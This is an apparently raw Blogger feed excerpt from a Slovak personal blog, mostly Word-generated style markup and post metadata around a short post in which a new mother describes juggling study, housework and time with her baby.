\u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n@font-face\n {font-family:\"MS Mincho\";\n panose-1:2 2 6 9 4 2 5 8 3 4;\n mso-font-charset:128;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1791491579 134217746 0 131231 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:595.0pt 842.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E\n\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\ntable.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C!--StartFragment--\u003E\n\n\n\n\n\n\n\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EIngrid \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ms mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E❤\u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n@font-face\n {font-family:\"MS Mincho\";\n panose-1:2 2 6 9 4 2 5 8 3 4;\n mso-font-charset:128;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1791491579 134217746 0 131231 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:595.0pt 842.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/6495341209699248733\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/1st-travel-with-baby.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/6495341209699248733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/6495341209699248733"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/1st-travel-with-baby.html","title":"1ST TRAVEL WITH BABY"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kAxjFA2rCzvMqX-MFGHP4pzGkQuKBbOLHZN4qyO0XPbv40TcxJfxXCPD1JZUTgRUBI15J4CfViYhfDFjXQ7uTiD8coVY1YB0mHsFOFNt3VB0-QArFexk-1WXYSwIyhHKNoPEiv29Bd8\/s72-c\/84ABC8E3-E4B6-42A8-ADA5-ED49BA684864.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Taliansko"},"georss$point":{"$t":"41.87194 12.567379999999957"},"georss$box":{"$t":"29.677718500000005 -8.0869170000000423 54.0661615 33.221676999999957"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-6051129980929327159"},"published":{"$t":"2017-10-15T15:00:00.000-07:00"},"updated":{"$t":"2017-10-16T02:51:18.264-07:00"},"title":{"type":"text","$t":"WASTE IN TIME"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHVQZBo7s_JGvf_72FTMZLMsU2kr36e07YvYTi8v9SUVIsiruOT28DsSgUGxljLfW4CFGMqukB0Mqnz8E-DNpVG6k51rid5JwapxeKJY24zsk3JhNFt7P37XSO0SCE7lUYsuXf7veRMa0\/s1600\/FullSizeRender+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHVQZBo7s_JGvf_72FTMZLMsU2kr36e07YvYTi8v9SUVIsiruOT28DsSgUGxljLfW4CFGMqukB0Mqnz8E-DNpVG6k51rid5JwapxeKJY24zsk3JhNFt7P37XSO0SCE7lUYsuXf7veRMa0\/s640\/FullSizeRender+2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTak stratená v čase! Toto vystihuje do detailu moju situáciu. Dni ubiehajú a ja netuším ani aký deň v týždni je a ani dátum. Celé dni trávim s mojou princeznou a večery v škole. Ono je fajn študovať a byť matkou ale k tomu byť ešte žienkou domácou \u0026nbsp;(ako sa od ženy očakáva) tak to sa niekedy veľmi nereálne kombinuje.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKúpeľňu nemáme umytú už vyše mesiaca, podlaha nebola umytá ani nepamätám odkedy (jedine vysávame 2-3krát do týždňa, niekedy aj viackrát, keďže máme \"krásnu\" kravskú kožu, ktorá pĺzne ako kojaca žena. Variť varíme maximálne 3krát do týždňa a vždy si navaríme aj na dva dni, pak to len zohrievame. Navyše, čo sa týka žehlenia, tak žehlíme jedine veci, ktoré si to výnimočne vyžadujú... Môj muž mi hovorí, že žijem v rozprávke, pretože snívam o nejakej slúžke, ktorá by robila všetky domáce práce a ešte občas postrážila dieťa a ja by som mohla chodiť behať. Ach, sme my ženy nenáročné :-D\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNo nebolo by predsa skvelé keby ste sa nemuseli sprchovať s dieťaťom v kúpelni alebo brať dieťa s vami do fitka, na manikúru a ostatné ženské skrášľovacie procedúry?! Avšak, keď sa nad tým zamyslím, tak by som asi moju princeznú nezverila nikomu inému okrem najbližšej rodiny. Ak by som však chcela všetko stihnúť, tak by som potrebovala aby mal deň aspoň 36 hodín. Naše dni sú ako kolotoč, každý deň máme na programe približne rovnaké veci ale niekedy sa nám plány trošku zmenia. S mojou princeznou už od prvého týždňa chodíme na prechádzky, nákupy a do spoločnosti. Ako to vnímate vy? Neizolujete vaše bábätka a nečakáte na nejaký určitý čas kedy bude najvhodnejšie ich uviesť do spoločenského života?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSHuiQKerTMJcQdNZN3mCtv9hekX0oNB_u0qK6-tsU0HzMwUv4HFxTixRf5s2puf-4DNzto5GIjaUv7oXkqW9stlK-JfJRy2XEHxLeK73WUSnlVvbqM8NPhygCfiJaLkkbBOa1B0gk80\/s1600\/FullSizeRender.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSHuiQKerTMJcQdNZN3mCtv9hekX0oNB_u0qK6-tsU0HzMwUv4HFxTixRf5s2puf-4DNzto5GIjaUv7oXkqW9stlK-JfJRy2XEHxLeK73WUSnlVvbqM8NPhygCfiJaLkkbBOa1B0gk80\/s640\/FullSizeRender.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pmkg1luz3ILJXtSouHrzZsHWucDlPu7Fk2KUUj3Z9w9w_iTTCB8zr5neZzVCS6Ez-FB32V3_5W8wQq0gPvr-V8X6fWzbs15CBP7YGh2k9Nrjk6yVvMX5w5pnk6KKXbjGQGfnckOXxaA\/s1600\/IMG_1708.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pmkg1luz3ILJXtSouHrzZsHWucDlPu7Fk2KUUj3Z9w9w_iTTCB8zr5neZzVCS6Ez-FB32V3_5W8wQq0gPvr-V8X6fWzbs15CBP7YGh2k9Nrjk6yVvMX5w5pnk6KKXbjGQGfnckOXxaA\/s640\/IMG_1708.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjXULKozPV2kUwQBWm2fQkf9FRFn4g8AYEOSdDanmA1tR6gdfSRiyrH-eMjovBjKVgRS8ogUKV3lHJgo0NnBir7yhRGDEeAyyyTSTmfr-jKUsbEDX0nRkOEa2tkjcy-5M1FXHHdx5Ca4\/s1600\/IMG_6885.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjXULKozPV2kUwQBWm2fQkf9FRFn4g8AYEOSdDanmA1tR6gdfSRiyrH-eMjovBjKVgRS8ogUKV3lHJgo0NnBir7yhRGDEeAyyyTSTmfr-jKUsbEDX0nRkOEa2tkjcy-5M1FXHHdx5Ca4\/s640\/IMG_6885.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPS: za iných okolností by som k tomuto outfitu zvolila čierne kožené ihličky, avšak pri dieťati ich nosím už len občas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n  \u003Co:PixelsPerInch\u003E96\u003C\/o:PixelsPerInch\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003ECS\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"380\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  